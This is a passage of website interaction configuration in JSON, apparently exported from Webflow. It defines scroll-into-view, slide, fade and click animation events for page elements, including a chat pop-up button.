,"tiny"],"target":{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1665454183561},"e-935":{"id":"e-935","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-40","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-936"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f5d13f6a425|552b851e-b652-976f-d08f-c6388011af78","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|552b851e-b652-976f-d08f-c6388011af78","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665454698324},"e-957":{"id":"e-957","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-958"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|6b1cf42e-a7a2-9517-53b7-dfb984a639bb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|6b1cf42e-a7a2-9517-53b7-dfb984a639bb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665701822693},"e-959":{"id":"e-959","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-960"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafea","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafea","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":200,"direction":"BOTTOM","effectIn":true},"createdOn":1667523425418},"e-961":{"id":"e-961","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-962"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafef","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafafef","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":400,"direction":"BOTTOM","effectIn":true},"createdOn":1667523443435},"e-963":{"id":"e-963","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-964"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":600,"direction":"BOTTOM","effectIn":true},"createdOn":1667523477299},"e-965":{"id":"e-965","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-966"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|dc345171-5276-34a9-31f8-e2ce2dafaff9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":"BOTTOM","effectIn":true},"createdOn":1667523495365},"e-967":{"id":"e-967","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-968"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de83a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de83a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":200,"direction":"BOTTOM","effectIn":true},"createdOn":1667523514714},"e-969":{"id":"e-969","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-970"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de843","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de843","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":400,"direction":"BOTTOM","effectIn":true},"createdOn":1667523530274},"e-971":{"id":"e-971","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-972"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de84b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|c4ea8d5a-6c08-eb42-3e0d-a1cd396de84b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":600,"direction":"BOTTOM","effectIn":true},"createdOn":1667523541118},"e-973":{"id":"e-973","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"SLIDE_EFFECT","instant":false,"config":{"actionListId":"slideInBottom","autoStopEventId":"e-974"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|752a10d3-41e6-4343-0259-b652a3f82203","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|752a10d3-41e6-4343-0259-b652a3f82203","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":"BOTTOM","effectIn":true},"createdOn":1667523554294},"e-975":{"id":"e-975","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-41","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-976"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"},"targets":[{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1677207884018},"e-976":{"id":"e-976","name":"","animationType":"custom","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-42","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-975"}},"mediaQueries":["main","medium","small","tiny"],"target":{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"},"targets":[{"selector":".pop-up-chat-button","originalId":"63d7f470-3355-549d-f2d3-186e91311b85","appliesTo":"CLASS"}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1677207884022},"e-977":{"id":"e-977","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-978"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":900,"direction":null,"effectIn":true},"createdOn":1677702411017},"e-979":{"id":"e-979","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-980"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa6","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa6","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":700,"direction":null,"effectIn":true},"createdOn":1677702411017},"e-981":{"id":"e-981","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-982"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":null,"effectIn":true},"createdOn":1677702411017},"e-983":{"id":"e-983","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-984"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa8","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1588f6a41a|1170d4ae-e590-b9e7-e2ba-c05e8891ffa8","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1677702411017},"e-985":{"id":"e-985","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-986"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1677703456196},"e-987":{"id":"e-987","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-988"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f6a25f6a422|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1677703456196},"e-989":{"id":"e-989","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-990"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fb52cf6a3db|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-991":{"id":"e-991","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-992"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|c1600167-cabf-163d-42fd-fe35da921827","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|c1600167-cabf-163d-42fd-fe35da921827","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-993":{"id":"e-993","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-14","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-994"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6aa41c8d-650d-5cb9-5489-c9404b162b50","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-995":{"id":"e-995","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-996"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-997":{"id":"e-997","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-998"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-999":{"id":"e-999","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1000"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1001":{"id":"e-1001","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1002"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1003":{"id":"e-1003","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1004"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b6","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1b6","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1005":{"id":"e-1005","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1006"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1ba","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|8de3a0ee-c725-7cc7-b708-5be88ed4f1ba","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1007":{"id":"e-1007","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1008"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|3e76b6ca-16a8-d6ab-50ef-04555c7c4b1a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|3e76b6ca-16a8-d6ab-50ef-04555c7c4b1a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1009":{"id":"e-1009","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1010"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1011":{"id":"e-1011","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1012"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1013":{"id":"e-1013","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1014"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fb52cf6a3db|67254a72-0e08-ac10-aa60-757edb9a953b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fb52cf6a3db|67254a72-0e08-ac10-aa60-757edb9a953b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1021":{"id":"e-1021","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1022"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|7d3cdcf4-22eb-7a3b-af1f-15ee88b21006","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|7d3cdcf4-22eb-7a3b-af1f-15ee88b21006","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469864360},"e-1025":{"id":"e-1025","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1026"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f3e13f6a3da|de21fdb0-e5bd-fb02-87af-a23d3989346d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|de21fdb0-e5bd-fb02-87af-a23d3989346d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471368367},"e-1027":{"id":"e-1027","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1028"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|ffe0e9b7-8389-f5ca-05a4-5fcd2615ea44","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|ffe0e9b7-8389-f5ca-05a4-5fcd2615ea44","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471374753},"e-1029":{"id":"e-1029","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1030"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|46b2d3a5-2b40-137b-594f-cb4ea2be6d9d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|46b2d3a5-2b40-137b-594f-cb4ea2be6d9d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471434521},"e-1031":{"id":"e-1031","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1032"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c04","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c04","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462048},"e-1033":{"id":"e-1033","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1034"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c05","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c05","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462048},"e-1039":{"id":"e-1039","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1040"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462919},"e-1041":{"id":"e-1041","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1042"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e